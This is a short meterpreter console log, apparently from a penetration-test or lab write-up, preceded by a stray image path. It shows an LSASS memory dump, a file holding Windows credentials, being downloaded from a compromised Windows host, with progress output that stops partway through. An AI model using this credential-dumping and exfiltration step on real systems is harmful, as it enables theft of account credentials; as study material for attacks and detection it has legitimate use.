 meterpreter > download c:\\lsass.dmp /mnt/hgfs/
[*] Downloading: c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 1.00 MiB of 35.21 MiB (2.84%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 2.00 MiB of 35.21 MiB (5.68%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 3.00 MiB of 35.21 MiB (8.52%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 4.00 MiB of 35.21 MiB (11.36%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 5.00 MiB of 35.21 MiB (14.2%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 6.00 MiB of 35.21 MiB (17.04%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 7.00 MiB of 35.21 MiB (19.88%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 8.00 MiB of 35.21 MiB (22.72%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 9.00 MiB of 35.21 MiB (25.56%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 10.00 MiB of 35.21 MiB (28.4%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 11.00 MiB of 35.21 MiB (31.24%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 12.00 MiB of 35.21 MiB (34.08%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp
[*] Downloaded 13.00 MiB of 35.21 MiB (36.92%): c:\lsass.dmp → /mnt/hgfs//lsass.dmp